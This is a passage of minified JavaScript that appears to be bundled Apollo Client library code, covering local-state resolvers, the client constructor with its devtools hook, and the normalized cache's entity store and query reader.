n?(o=i.variables,u=(a=e.name.value)!==(s=(0,y.resultKeyNameFromField)(e)),l=Promise.resolve(c=n[s]||n[a]),(!i.onlyRunForcedResolvers||this.shouldForceResolvers(e))&&(d=n.__typename||i.defaultOperationType,(p=this.resolvers&&this.resolvers[d])&&(f=p[u?a:s])&&(l=Promise.resolve(U.withValue(this.cache,f,[n,(0,y.argumentsObjectFromField)(e,o),i.context,{field:e,fragmentMap:i.fragmentMap}])))),[2,l.then(function(t){if(void 0===t&&(t=c),e.directives&&e.directives.forEach(function(e){"export"===e.name.value&&e.arguments&&e.arguments.forEach(function(e){"as"===e.name.value&&"StringValue"===e.value.kind&&(i.exportedVariables[e.value.value]=t)})}),!e.selectionSet||null==t)return t;var n,o,a=null!=(o=null==(n=e.directives)?void 0:n.some(function(e){return"client"===e.name.value}))&&o;return Array.isArray(t)?h.resolveSubSelectedArray(e,r||a,t,i):e.selectionSet?h.resolveSelectionSet(e.selectionSet,r||a,t,i):void 0})]):[2,null]})})},e.prototype.resolveSubSelectedArray=function(e,t,r,n){var i=this;return Promise.all(r.map(function(r){return null===r?null:Array.isArray(r)?i.resolveSubSelectedArray(e,t,r,n):e.selectionSet?i.resolveSelectionSet(e.selectionSet,t,r,n):void 0}))},e.prototype.collectSelectionsToResolve=function(e,t){var n=function(e){return!Array.isArray(e)},i=this.selectionsToResolveCache;return function e(o){if(!i.has(o)){var a=new Set;i.set(o,a),(0,L.visit)(o,{Directive:function(e,t,r,i,o){"client"===e.name.value&&o.forEach(function(e){n(e)&&F(e)&&a.add(e)})},FragmentSpread:function(i,o,s,u,c){var l=t[i.name.value];(0,r.invariant)(l,20,i.name.value);var d=e(l);d.size>0&&(c.forEach(function(e){n(e)&&F(e)&&a.add(e)}),a.add(i),d.forEach(function(e){a.add(e)}))}})}return i.get(o)}(e)},e}();e.s(["LocalState",()=>$],825975)},541793,204359,195594,204425,609384,621976,538036,686881,e=>{"use strict";var t,r,n=e.i(290571);e.i(171258);var i=e.i(687081),o=e.i(716005),a=e.i(794635),s=e.i(582587),u=e.i(355824),c=e.i(179031),l=e.i(825975),d=e.i(6195),p=e.i(420871),f=!1,h=function(){function e(e){var t,r=this;if(this.resetStoreCallbacks=[],this.clearStoreCallbacks=[],!e.cache)throw(0,i.newInvariantError)(16);var a=e.uri,d=e.credentials,p=e.headers,f=e.cache,h=e.documentTransform,m=e.ssrMode,g=void 0!==m&&m,y=e.ssrForceFetchDelay,v=void 0===y?0:y,_=e.connectToDevTools,b=e.queryDeduplication,E=void 0===b||b,k=e.defaultOptions,S=e.defaultContext,C=e.assumeImmutableResults,w=void 0===C?f.assumeImmutableResults:C,A=e.resolvers,P=e.typeDefs,I=e.fragmentMatcher,O=e.name,T=e.version,R=e.devtools,x=e.dataMasking,D=e.link;D||(D=a?new u.HttpLink({uri:a,credentials:d,headers:p}):o.ApolloLink.empty()),this.link=D,this.cache=f,this.disableNetworkFetches=g||v>0,this.queryDeduplication=E,this.defaultOptions=k||Object.create(null),this.typeDefs=P,this.devtoolsConfig=(0,n.__assign)((0,n.__assign)({},R),{enabled:null!=(t=null==R?void 0:R.enabled)?t:_}),void 0===this.devtoolsConfig.enabled&&(this.devtoolsConfig.enabled=!1!==globalThis.__DEV__),v&&setTimeout(function(){return r.disableNetworkFetches=!1},v),this.watchQuery=this.watchQuery.bind(this),this.query=this.query.bind(this),this.mutate=this.mutate.bind(this),this.watchFragment=this.watchFragment.bind(this),this.resetStore=this.resetStore.bind(this),this.reFetchObservableQueries=this.reFetchObservableQueries.bind(this),this.version=s.version,this.localState=new l.LocalState({cache:f,client:this,resolvers:A,fragmentMatcher:I}),this.queryManager=new c.QueryManager({cache:this.cache,link:this.link,defaultOptions:this.defaultOptions,defaultContext:S,documentTransform:h,queryDeduplication:E,ssrMode:g,dataMasking:!!x,clientAwareness:{name:O,version:T},localState:this.localState,assumeImmutableResults:w,onBroadcast:this.devtoolsConfig.enabled?function(){r.devToolsHookCb&&r.devToolsHookCb({action:{},state:{queries:r.queryManager.getQueryStore(),mutations:r.queryManager.mutationStore||{}},dataWithOptimisticResults:r.cache.extract(!0)})}:void 0}),this.devtoolsConfig.enabled&&this.connectToDevTools()}return e.prototype.connectToDevTools=function(){if("undefined"!=typeof window){var e=window,t=Symbol.for("apollo.devtools");(e[t]=e[t]||[]).push(this),e.__APOLLO_CLIENT__=this,!f&&!1!==globalThis.__DEV__&&(f=!0,window.document&&window.top===window.self&&/^(https?|file):$/.test(window.location.protocol)&&setTimeout(function(){if(!window.__APOLLO_DEVTOOLS_GLOBAL_HOOK__){var e=window.navigator,t=e&&e.userAgent,r=void 0;"string"==typeof t&&(t.indexOf("Chrome/")>-1?r="https://chrome.google.com/webstore/detail/apollo-client-developer-t/jdkknkkbebbapilgoeccciglkfbmbnfm":t.indexOf("Firefox/")>-1&&(r="https://addons.mozilla.org/en-US/firefox/addon/apollo-developer-tools/")),r&&!1!==globalThis.__DEV__&&i.invariant.log("Download the Apollo DevTools for a better development experience: %s",r)}},1e4))}},Object.defineProperty(e.prototype,"documentTransform",{get:function(){return this.queryManager.documentTransform},enumerable:!1,configurable:!0}),e.prototype.stop=function(){this.queryManager.stop()},e.prototype.watchQuery=function(e){return this.defaultOptions.watchQuery&&(e=(0,d.mergeOptions)(this.defaultOptions.watchQuery,e)),this.disableNetworkFetches&&("network-only"===e.fetchPolicy||"cache-and-network"===e.fetchPolicy)&&(e=(0,n.__assign)((0,n.__assign)({},e),{fetchPolicy:"cache-first"})),this.queryManager.watchQuery(e)},e.prototype.query=function(e){return this.defaultOptions.query&&(e=(0,d.mergeOptions)(this.defaultOptions.query,e)),(0,i.invariant)("cache-and-network"!==e.fetchPolicy,17),this.disableNetworkFetches&&"network-only"===e.fetchPolicy&&(e=(0,n.__assign)((0,n.__assign)({},e),{fetchPolicy:"cache-first"})),this.queryManager.query(e)},e.prototype.mutate=function(e){return this.defaultOptions.mutate&&(e=(0,d.mergeOptions)(this.defaultOptions.mutate,e)),this.queryManager.mutate(e)},e.prototype.subscribe=function(e){var t=this,r=this.queryManager.generateQueryId();return this.queryManager.startGraphQLSubscription(e).map(function(i){return(0,n.__assign)((0,n.__assign)({},i),{data:t.queryManager.maskOperation({document:e.query,data:i.data,fetchPolicy:e.fetchPolicy,id:r})})})},e.prototype.readQuery=function(e,t){return void 0===t&&(t=!1),this.cache.readQuery(e,t)},e.prototype.watchFragment=function(e){var t;return this.cache.watchFragment((0,n.__assign)((0,n.__assign)({},e),((t={})[Symbol.for("apollo.dataMasking")]=this.queryManager.dataMasking,t)))},e.prototype.readFragment=function(e,t){return void 0===t&&(t=!1),this.cache.readFragment(e,t)},e.prototype.writeQuery=function(e){var t=this.cache.writeQuery(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},e.prototype.writeFragment=function(e){var t=this.cache.writeFragment(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},e.prototype.__actionHookForDevTools=function(e){this.devToolsHookCb=e},e.prototype.__requestRaw=function(e){return(0,a.execute)(this.link,e)},e.prototype.resetStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!1})}).then(function(){return Promise.all(e.resetStoreCallbacks.map(function(e){return e()}))}).then(function(){return e.reFetchObservableQueries()})},e.prototype.clearStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!0})}).then(function(){return Promise.all(e.clearStoreCallbacks.map(function(e){return e()}))})},e.prototype.onResetStore=function(e){var t=this;return this.resetStoreCallbacks.push(e),function(){t.resetStoreCallbacks=t.resetStoreCallbacks.filter(function(t){return t!==e})}},e.prototype.onClearStore=function(e){var t=this;return this.clearStoreCallbacks.push(e),function(){t.clearStoreCallbacks=t.clearStoreCallbacks.filter(function(t){return t!==e})}},e.prototype.reFetchObservableQueries=function(e){return this.queryManager.reFetchObservableQueries(e)},e.prototype.refetchQueries=function(e){var t=this.queryManager.refetchQueries(e),r=[],n=[];t.forEach(function(e,t){r.push(t),n.push(e)});var o=Promise.all(n);return o.queries=r,o.results=n,o.catch(function(e){!1!==globalThis.__DEV__&&i.invariant.debug(18,e)}),o},e.prototype.getObservableQueries=function(e){return void 0===e&&(e="active"),this.queryManager.getObservableQueries(e)},e.prototype.extract=function(e){return this.cache.extract(e)},e.prototype.restore=function(e){return this.cache.restore(e)},e.prototype.addResolvers=function(e){this.localState.addResolvers(e)},e.prototype.setResolvers=function(e){this.localState.setResolvers(e)},e.prototype.getResolvers=function(){return this.localState.getResolvers()},e.prototype.setLocalStateFragmentMatcher=function(e){this.localState.setFragmentMatcher(e)},e.prototype.setLink=function(e){this.link=this.queryManager.link=e},Object.defineProperty(e.prototype,"defaultContext",{get:function(){return this.queryManager.defaultContext},enumerable:!1,configurable:!0}),e}();!1!==globalThis.__DEV__&&(h.prototype.getMemoryInternals=p.getApolloClientMemoryInternals),e.s(["ApolloClient",()=>h],541793);var m=e.i(495364),g=e.i(869981),y=e.i(307656),v=e.i(872243),_=e.i(758350),b=e.i(61518),E=e.i(415511),k=e.i(952812),S=e.i(740096),C=e.i(608285),w=function(){function e(){this.assumeImmutableResults=!1,this.getFragmentDoc=(0,m.wrap)(b.getFragmentQueryDocument,{max:v.cacheSizes["cache.fragmentQueryDocuments"]||1e3,cache:k.WeakCache})}return e.prototype.lookupFragment=function(e){return null},e.prototype.batch=function(e){var t,r=this,n="string"==typeof e.optimistic?e.optimistic:!1===e.optimistic?null:void 0;return this.performTransaction(function(){return t=e.update(r)},n),t},e.prototype.recordOptimisticTransaction=function(e,t){this.performTransaction(e,t)},e.prototype.transformDocument=function(e){return e},e.prototype.transformForLink=function(e){return e},e.prototype.identify=function(e){},e.prototype.gc=function(){return[]},e.prototype.modify=function(e){return!1},e.prototype.readQuery=function(e,t){return void 0===t&&(t=!!e.optimistic),this.read((0,n.__assign)((0,n.__assign)({},e),{rootId:e.id||"ROOT_QUERY",optimistic:t}))},e.prototype.watchFragment=function(e){var t,r=this,o=e.fragment,a=e.fragmentName,s=e.from,u=e.optimistic,c=(0,n.__rest)(e,["fragment","fragmentName","from","optimistic"]),l=this.getFragmentDoc(o,a),d=void 0===s||"string"==typeof s?s:this.identify(s),p=!!e[Symbol.for("apollo.dataMasking")];if(!1!==globalThis.__DEV__){var f=a||(0,_.getFragmentDefinition)(o).name.value;d||!1===globalThis.__DEV__||i.invariant.warn(1,f)}var h=(0,n.__assign)((0,n.__assign)({},c),{returnPartialData:!0,id:d,query:l,optimistic:void 0===u||u});return new y.Observable(function(i){return r.watch((0,n.__assign)((0,n.__assign)({},h),{immediate:!0,callback:function(s){var u=p?(0,C.maskFragment)(s.result,o,r,a):s.result;if(!(t&&(0,S.equalByQuery)(l,{data:t.result},{data:u},e.variables))){var c={data:u,complete:!!s.complete};s.missing&&(c.missing=(0,E.mergeDeepArray)(s.missing.map(function(e){return e.missing}))),t=(0,n.__assign)((0,n.__assign)({},s),{result:u}),i.next(c)}}}))})},e.prototype.readFragment=function(e,t){return void 0===t&&(t=!!e.optimistic),this.read((0,n.__assign)((0,n.__assign)({},e),{query:this.getFragmentDoc(e.fragment,e.fragmentName),rootId:e.id,optimistic:t}))},e.prototype.writeQuery=function(e){var t=e.id,r=e.data,i=(0,n.__rest)(e,["id","data"]);return this.write(Object.assign(i,{dataId:t||"ROOT_QUERY",result:r}))},e.prototype.writeFragment=function(e){var t=e.id,r=e.data,i=e.fragment,o=e.fragmentName,a=(0,n.__rest)(e,["id","data","fragment","fragmentName"]);return this.write(Object.assign(a,{query:this.getFragmentDoc(i,o),dataId:t,result:r}))},e.prototype.updateQuery=function(e,t){return this.batch({update:function(r){var i=r.readQuery(e),o=t(i);return null==o?i:(r.writeQuery((0,n.__assign)((0,n.__assign)({},e),{data:o})),o)}})},e.prototype.updateFragment=function(e,t){return this.batch({update:function(r){var i=r.readFragment(e),o=t(i);return null==o?i:(r.writeFragment((0,n.__assign)((0,n.__assign)({},e),{data:o})),o)}})},e}();!1!==globalThis.__DEV__&&(w.prototype.getMemoryInternals=p.getApolloCacheMemoryInternals);var A=function(e){function t(r,n,i,o){var a,s=e.call(this,r)||this;if(s.message=r,s.path=n,s.query=i,s.variables=o,Array.isArray(s.path)){s.missing=s.message;for(var u=s.path.length-1;u>=0;--u)(a={})[s.path[u]]=s.missing,s.missing=a}else s.missing=s.path;return s.__proto__=t.prototype,s}return(0,n.__extends)(t,e),t}(Error),P=e.i(642418),I=e.i(253949),O=e.i(875428),T=e.i(449987),R=e.i(287084),x=e.i(285809),D=e.i(786713),N=e.i(376846),M=e.i(419983),L=e.i(975625),F=e.i(436433),j=e.i(502693),q=e.i(540059),U=e.i(645938),B=Object.prototype.hasOwnProperty;function z(e){return null==e}function G(e,t){var r=e.__typename,n=e.id,i=e._id;if("string"==typeof r&&(t&&(t.keyObject=z(n)?z(i)?void 0:{_id:i}:{id:n}),z(n)&&!z(i)&&(n=i),!z(n)))return"".concat(r,":").concat("number"==typeof n||"string"==typeof n?n:JSON.stringify(n))}var V={dataIdFromObject:G,addTypename:!0,resultCaching:!0,canonizeResults:!1};function Q(e){var t=e.canonizeResults;return void 0===t?V.canonizeResults:t}var $=/^[_a-z][_0-9a-z]*/i;function W(e){var t=e.match($);return t?t[0]:e}function H(e){return(0,M.isNonNullObject)(e)&&!(0,I.isReference)(e)&&!(0,U.isArray)(e)}function K(e,t){var r=(0,b.createFragmentMap)((0,_.getFragmentDefinitions)(e));return{fragmentMap:r,lookupFragment:function(e){var n=r[e];return!n&&t&&(n=t.lookup(e)),n||null}}}var J=Object.create(null),Y=function(){return J},Z=Object.create(null),X=function(){function e(e,t){var r=this;this.policies=e,this.group=t,this.data=Object.create(null),this.rootIds=Object.create(null),this.refs=Object.create(null),this.getFieldValue=function(e,t){return(0,N.maybeDeepFreeze)((0,I.isReference)(e)?r.get(e.__ref,t):e&&e[t])},this.canRead=function(e){return(0,I.isReference)(e)?r.has(e.__ref):"object"==typeof e},this.toReference=function(e,t){if("string"==typeof e)return(0,I.makeReference)(e);if((0,I.isReference)(e))return e;var n=r.policies.identify(e)[0];if(n){var i=(0,I.makeReference)(n);return t&&r.merge(n,e),i}}}return e.prototype.toObject=function(){return(0,n.__assign)({},this.data)},e.prototype.has=function(e){return void 0!==this.lookup(e,!0)},e.prototype.get=function(e,t){if(this.group.depend(e,t),B.call(this.data,e)){var r=this.data[e];if(r&&B.call(r,t))return r[t]}return"__typename"===t&&B.call(this.policies.rootTypenamesById,e)?this.policies.rootTypenamesById[e]:this instanceof er?this.parent.get(e,t):void 0},e.prototype.lookup=function(e,t){return(t&&this.group.depend(e,"__exists"),B.call(this.data,e))?this.data[e]:this instanceof er?this.parent.lookup(e,t):this.policies.rootTypenamesById[e]?Object.create(null):void 0},e.prototype.merge=function(e,t){var r,n=this;(0,I.isReference)(e)&&(e=e.__ref),(0,I.isReference)(t)&&(t=t.__ref);var o="string"==typeof e?this.lookup(r=e):e,a="string"==typeof t?this.lookup(r=t):t;if(a){(0,i.invariant)("string"==typeof r,2);var s=new E.DeepMerger(ei).merge(o,a);if(this.data[r]=s,s!==o&&(delete this.refs[r],this.group.caching)){var u=Object.create(null);o||(u.__exists=1),Object.keys(a).forEach(function(e){if(!o||o[e]!==s[e]){u[e]=1;var t=W(e);t===e||n.policies.hasKeyArgs(s.__typename,t)||(u[t]=1),void 0!==s[e]||n instanceof er||delete s[e]}}),u.__typename&&!(o&&o.__typename)&&this.policies.rootTypenamesById[r]===s.__typename&&delete u.__typename,Object.keys(u).forEach(function(e){return n.group.dirty(r,e)})}}},e.prototype.modify=function(e,t){var r=this,o=this.lookup(e);if(o){var a=Object.create(null),s=!1,u=!0,c={DELETE:J,INVALIDATE:Z,isReference:I.isReference,toReference:this.toReference,canRead:this.canRead,readField:function(t,n){return r.policies.readField("string"==typeof t?{fieldName:t,from:n||(0,I.makeReference)(e)}:t,{store:r})}};if(Object.keys(o).forEach(function(l){var d=W(l),p=o[l];if(void 0!==p){var f="function"==typeof t?t:t[l]||t[d];if(f){var h=f===Y?J:f((0,N.maybeDeepFreeze)(p),(0,n.__assign)((0,n.__assign)({},c),{fieldName:d,storeFieldName:l,storage:r.getStorage(e,l)}));if(h===Z)r.group.dirty(e,l);else if(h===J&&(h=void 0),h!==p&&(a[l]=h,s=!0,p=h,!1!==globalThis.__DEV__)){var m=function(e){if(void 0===r.lookup(e.__ref))return!1!==globalThis.__DEV__&&i.invariant.warn(3,e),!0};if((0,I.isReference)(h))m(h);else if(Array.isArray(h))for(var g=!1,y=void 0,v=0,_=h;v<_.length;v++){var b=_[v];if((0,I.isReference)(b)){if(g=!0,m(b))break}else"object"==typeof b&&b&&r.policies.identify(b)[0]&&(y=b);if(g&&void 0!==y){!1!==globalThis.__DEV__&&i.invariant.warn(4,y);break}}}}void 0!==p&&(u=!1)}}),s)return this.merge(e,a),u&&(this instanceof er?this.data[e]=void 0:delete this.data[e],this.group.dirty(e,"__exists")),!0}return!1},e.prototype.delete=function(e,t,r){var n,i=this.lookup(e);if(i){var o=this.getFieldValue(i,"__typename"),a=t&&r?this.policies.getStoreFieldName({typename:o,fieldName:t,args:r}):t;return this.modify(e,a?((n={})[a]=Y,n):Y)}return!1},e.prototype.evict=function(e,t){var r=!1;return e.id&&(B.call(this.data,e.id)&&(r=this.delete(e.id,e.fieldName,e.args)),this instanceof er&&this!==t&&(r=this.parent.evict(e,t)||r),(e.fieldName||r)&&this.group.dirty(e.id,e.fieldName||"__exists")),r},e.prototype.clear=function(){this.replace(null)},e.prototype.extract=function(){var e=this,t=this.toObject(),r=[];return this.getRootIdSet().forEach(function(t){B.call(e.policies.rootTypenamesById,t)||r.push(t)}),r.length&&(t.__META={extraRootIds:r.sort()}),t},e.prototype.replace=function(e){var t=this;if(Object.keys(this.data).forEach(function(r){e&&B.call(e,r)||t.delete(r)}),e){var r=e.__META,i=(0,n.__rest)(e,["__META"]);Object.keys(i).forEach(function(e){t.merge(e,i[e])}),r&&r.extraRootIds.forEach(this.retain,this)}},e.prototype.retain=function(e){return this.rootIds[e]=(this.rootIds[e]||0)+1},e.prototype.release=function(e){if(this.rootIds[e]>0){var t=--this.rootIds[e];return t||delete this.rootIds[e],t}return 0},e.prototype.getRootIdSet=function(e){return void 0===e&&(e=new Set),Object.keys(this.rootIds).forEach(e.add,e),this instanceof er?this.parent.getRootIdSet(e):Object.keys(this.policies.rootTypenamesById).forEach(e.add,e),e},e.prototype.gc=function(){var e=this,t=this.getRootIdSet(),r=this.toObject();t.forEach(function(n){B.call(r,n)&&(Object.keys(e.findChildRefIds(n)).forEach(t.add,t),delete r[n])});var n=Object.keys(r);if(n.length){for(var i=this;i instanceof er;)i=i.parent;n.forEach(function(e){return i.delete(e)})}return n},e.prototype.findChildRefIds=function(e){if(!B.call(this.refs,e)){var t=this.refs[e]=Object.create(null),r=this.data[e];if(!r)return t;var n=new Set([r]);n.forEach(function(e){(0,I.isReference)(e)&&(t[e.__ref]=!0),(0,M.isNonNullObject)(e)&&Object.keys(e).forEach(function(t){var r=e[t];(0,M.isNonNullObject)(r)&&n.add(r)})})}return this.refs[e]},e.prototype.makeCacheKey=function(){return this.group.keyMaker.lookupArray(arguments)},e}(),ee=function(){function e(e,t){void 0===t&&(t=null),this.caching=e,this.parent=t,this.d=null,this.resetCaching()}return e.prototype.resetCaching=function(){this.d=this.caching?(0,j.dep)():null,this.keyMaker=new q.Trie(L.canUseWeakMap)},e.prototype.depend=function(e,t){if(this.d){this.d(t+"#"+e);var r=W(t);r!==t&&this.d(r+"#"+e),this.parent&&this.parent.depend(e,t)}},e.prototype.dirty=function(e,t){this.d&&this.d.dirty(t+"#"+e,"__exists"===t?"forget":"setDirty")},e}();function et(e,t){eo(e)&&e.group.depend(t,"__exists")}r=function(e){function t(t){var r=t.policies,n=t.resultCaching,i=t.seed,o=e.call(this,r,new ee(void 0===n||n))||this;return o.stump=new en(o),o.storageTrie=new q.Trie(L.canUseWeakMap),i&&o.replace(i),o}return(0,n.__extends)(t,e),t.prototype.addLayer=function(e,t){return this.stump.addLayer(e,t)},t.prototype.removeLayer=function(){return this},t.prototype.getStorage=function(){return this.storageTrie.lookupArray(arguments)},t}(t=X||(X={})),t.Root=r;var er=function(e){function t(t,r,n,i){var o=e.call(this,r.policies,i)||this;return o.id=t,o.parent=r,o.replay=n,o.group=i,n(o),o}return(0,n.__extends)(t,e),t.prototype.addLayer=function(e,r){return new t(e,this,r,this.group)},t.prototype.removeLayer=function(e){var t=this,r=this.parent.removeLayer(e);return e===this.id?(this.group.caching&&Object.keys(this.data).forEach(function(e){var n=t.data[e],i=r.lookup(e);i?n?n!==i&&Object.keys(n).forEach(function(r){(0,g.equal)(n[r],i[r])||t.group.dirty(e,r)}):(t.group.dirty(e,"__exists"),Object.keys(i).forEach(function(r){t.group.dirty(e,r)})):t.delete(e)}),r):r===this.parent?this:r.addLayer(this.id,this.replay)},t.prototype.toObject=function(){return(0,n.__assign)((0,n.__assign)({},this.parent.toObject()),this.data)},t.prototype.findChildRefIds=function(t){var r=this.parent.findChildRefIds(t);return B.call(this.data,t)?(0,n.__assign)((0,n.__assign)({},r),e.prototype.findChildRefIds.call(this,t)):r},t.prototype.getStorage=function(){for(var e=this.parent;e.parent;)e=e.parent;return e.getStorage.apply(e,arguments)},t}(X),en=function(e){function t(t){return e.call(this,"EntityStore.Stump",t,function(){},new ee(t.group.caching,t.group))||this}return(0,n.__extends)(t,e),t.prototype.removeLayer=function(){return this},t.prototype.merge=function(e,t){return this.parent.merge(e,t)},t}(er);function ei(e,t,r){var n=e[r],i=t[r];return(0,g.equal)(n,i)?n:i}function eo(e){return!!(e instanceof X&&e.group.caching)}var ea=function(){function e(){this.known=new(L.canUseWeakSet?WeakSet:Set),this.pool=new q.Trie(L.canUseWeakMap),this.passes=new WeakMap,this.keysByJSON=new Map,this.empty=this.admit({})}return e.prototype.isKnown=function(e){return(0,M.isNonNullObject)(e)&&this.known.has(e)},e.prototype.pass=function(e){if((0,M.isNonNullObject)(e)){var t=(0,M.isNonNullObject)(e)?(0,U.isArray)(e)?e.slice(0):(0,n.__assign)({__proto__:Object.getPrototypeOf(e)},e):e;return this.passes.set(t,e),t}return e},e.prototype.admit=function(e){var t=this;if((0,M.isNonNullObject)(e)){var r=this.passes.get(e);if(r)return r;switch(Object.getPrototypeOf(e)){case Array.prototype:if(this.known.has(e))break;var n=e.map(this.admit,this),i=this.pool.lookupArray(n);return i.array||(this.known.add(i.array=n),!1!==globalThis.__DEV__&&Object.freeze(n)),i.array;case null:case Object.prototype:if(this.known.has(e))break;var o=Object.getPrototypeOf(e),a=[o],s=this.sortedKeys(e);a.push(s.json);var u=a.length;s.sorted.forEach(function(r){a.push(t.admit(e[r]))});var i=this.pool.lookupArray(a);if(!i.object){var c=i.object=Object.create(o);this.known.add(c),s.sorted.forEach(function(e,t){c[e]=a[u+t]}),!1!==globalThis.__DEV__&&Object.freeze(c)}return i.object}}return e},e.prototype.sortedKeys=function(e){var t=Object.keys(e),r=this.pool.lookupArray(t);if(!r.keys){t.sort();var n=JSON.stringify(t);(r.keys=this.keysByJSON.get(n))||this.keysByJSON.set(n,r.keys={sorted:t,json:n})}return r.keys},e}();function es(e){return[e.selectionSet,e.objectOrReference,e.context,e.context.canonizeResults]}var eu=function(){function e(e){var t=this;this.knownResults=new(L.canUseWeakMap?WeakMap:Map),this.config=(0,F.compact)(e,{addTypename:!1!==e.addTypename,canonizeResults:Q(e)}),this.canon=e.canon||new ea,this.executeSelectionSet=(0,m.wrap)(function(e){var r,i=e.context.canonizeResults,o=es(e);o[3]=!i;var a=(r=t.executeSelectionSet).peek.apply(r,o);return a?i?(0,n.__assign)((0,n.__assign)({},a),{result:t.canon.admit(a.result)}):a:(et(e.context.store,e.enclosingRef.__ref),t.execSelectionSetImpl(e))},{max:this.config.resultCacheMaxSize||v.cacheSizes["inMemoryCache.executeSelectionSet"]||5e4,keyArgs:es,makeCacheKey:function(e,t,r,n){if(eo(r.store))return r.store.makeCacheKey(e,(0,I.isReference)(t)?t.__ref:t,r.varString,n)}}),this.executeSubSelectedArray=(0,m.wrap)(function(e){return et(e.context.store,e.enclosingRef.__ref),t.execSubSelectedArrayImpl(e)},{max:this.config.resultCacheMaxSize||v.cacheSizes["inMemoryCache.executeSubSelectedArray"]||1e4,makeCacheKey:function(e){var t=e.field,r=e.array,n=e.context;if(eo(n.store))return n.store.makeCacheKey(t,r,n.varString)}})}return e.prototype.resetCanon=function(){this.canon=new ea},e.prototype.diffQueryAgainstStore=function(e){var t,r=e.store,i=e.query,o=e.rootId,a=e.variables,s=e.returnPartialData,u=e.canonizeResults,c=void 0===u?this.config.canonizeResults:u,l=this.config.cache.policies;a=(0,n.__assign)((0,n.__assign)({},(0,_.getDefaultValues)((0,_.getQueryDefinition)(i))),a);var d=(0,I.makeReference)(void 0===o?"ROOT_QUERY":o),p=this.executeSelectionSet({selectionSet:(0,_.getMainDefinition)(i).selectionSet,objectOrReference:d,enclosingRef:d,context:(0,n.__assign)({store:r,query:i,policies:l,variables:a,varString:(0,T.canonicalStringify)(a),canonizeResults:c},K(i,this.config.fragments))});if(p.missing&&(t=[new A(function(e){try{JSON.stringify(e,function(e,t){if("string"==typeof t)throw t;return t})}catch(e){return e}}(p.missing),p.missing,i,a)],!(void 0===s||s)))throw t[0];return{result:p.result,complete:!t,missing:t}},e.prototype.isFresh=function(e,t,r,n){if(eo(n.store)&&this.knownResults.get(e)===r){var i=this.executeSelectionSet.peek(r,t,n,this.canon.isKnown(e));if(i&&e===i.result)return!0}return!1},e.prototype.execSelectionSetImpl=function(e){var t,r=this,n=e.selectionSet,o=e.objectOrReference,a=e.enclosingRef,s=e.context;if((0,I.isReference)(o)&&!s.policies.rootTypenamesById[o.__ref]&&!s.store.has(o.__ref))return{result:this.canon.empty,missing:"Dangling reference to missing ".concat(o.__ref," object")};var u=s.variables,c=s.policies,l=s.store.getFieldValue(o,"__typename"),d=[],p=new E.DeepMerger;function f(e,r){var n;return e.missing&&(t=p.merge(t,((n={})[r]=e.missing,n))),e.result}this.config.addTypename&&"string"==typeof l&&!c.rootIdsByTypename[l]&&d.push({__typename:l});var h=new Set(n.selections);h.forEach(function(e){var n,m;if((0,D.shouldInclude)(e,u))if((0,I.isField)(e)){var g=c.readField({fieldName:e.name.value,field:e,variables:s.variables,from:o},s),y=(0,I.resultKeyNameFromField)(e);void 0===g?P.addTypenameToDocument.added(e)||(t=p.merge(t,((n={})[y]="Can't find field '".concat(e.name.value,"' on ").concat((0,I.isReference)(o)?o.__ref+" object":"object "+JSON.stringify(o,null,2)),n))):(0,U.isArray)(g)?g.length>0&&(g=f(r.executeSubSelectedArray({field:e,array:g,enclosingRef:a,context:s}),y)):e.selectionSet?null!=g&&(g=f(r.executeSelectionSet({selectionSet:e.selectionSet,objectOrReference:g,enclosingRef:(0,I.isReference)(g)?g:a,context:s}),y)):s.canonizeResults&&(g=r.canon.pass(g)),void 0!==g&&d.push(((m={})[y]=g,m))}else{var v=(0,b.getFragmentFromSelection)(e,s.lookupFragment);if(!v&&e.kind===x.Kind.FRAGMENT_SPREAD)throw(0,i.newInvariantError)(10,e.name.value);v&&c.fragmentMatches(v,l)&&v.selectionSet.selections.forEach(h.add,h)}});var m={result:(0,E.mergeDeepArray)(d),missing:t},g=s.canonizeResults?this.canon.admit(m):(0,N.maybeDeepFreeze)(m);return g.result&&this.knownResults.set(g.result,n),g},e.prototype.execSubSelectedArrayImpl=function(e){var t,r=this,n=e.field,o=e.array,a=e.enclosingRef,s=e.context,u=new E.DeepMerger;function c(e,r){var n;return e.missing&&(t=u.merge(t,((n={})[r]=e.missing,n))),e.result}return n.selectionSet&&(o=o.filter(s.store.canRead)),o=o.map(function(e,t){return null===e?null:(0,U.isArray)(e)?c(r.executeSubSelectedArray({field:n,array:e,enclosingRef:a,context:s}),t):n.selectionSet?c(r.executeSelectionSet({selectionSet:n.selectionSet,objectOrReference:e,enclosingRef:(0,I.isReference)(e)?e:a,context:s}),t):(!1!==globalThis.__DEV__&&function(e,t,r){if(!t.selectionSet){var n=new Set([r]);n.forEach(function(r){(0,M.isNonNullObject)(r)&&((0,i.invariant)(!(0,I.isReference)(r),11,(0,I.isReference)(r)?e.get(r.__ref,"__typename"):r&&r.__typename,t.name.value),Object.values(r).forEach(n.add,n))})}}(s.store,n,e),e)}),{result:s.canonizeResults?this.canon.admit(o):o,missing:t}},e}(),ec=e.i(795077),el=e.i(290690),ed=e.i(807928),ep=Object.create(null);function ef(e){var t=JSON.stringify(e);return ep[t]||(ep[t]=Object.create(null))}function eh(e){var t=ef(e);return t.keyFieldsFn||(t.keyFieldsFn=function(t,r){var n=function(e,t){return r.readField(t,e)},o=r.keyObject=eg(e,function(e){var o=ev(r.storeObject,e,n);return void 0===o&&t!==r.storeObject&&B.call(t,e[0])&&(o=ev(t,e,ey)),(0,i.invariant)(void 0!==o,5,e.join("."),t),o});return"".concat(r.typename,":").concat(JSON.stringify(o))})}function em(e){var t=ef(e);return t.keyArgsFn||(t.keyArgsFn=function(t,r){var n=r.field,i=r.variables,o=r.fieldName,a=JSON.stringify(eg(e,function(e){var r=e[0],o=r.charAt(0);if("@"===o){if(n&&(0,U.isNonEmptyArray)(n.directives)){var a=r.slice(1),s=n.directives.find(function(e){return e.name.value===a}),u=s&&(0,I.argumentsObjectFromField)(s,i);return u&&ev(u,e.slice(1))}return}if("$"===o){var c=r.slice(1);if(i&&B.call(i,c)){var l=e.slice(0);return l[0]=c,ev(i,l)}return}if(t)return ev(t,e)}));return(t||"{}"!==a)&&(o+=":"+a),o})}function eg(e,t){var r=new E.DeepMerger;return(function e(t){var r=ef(t);if(!r.paths){var 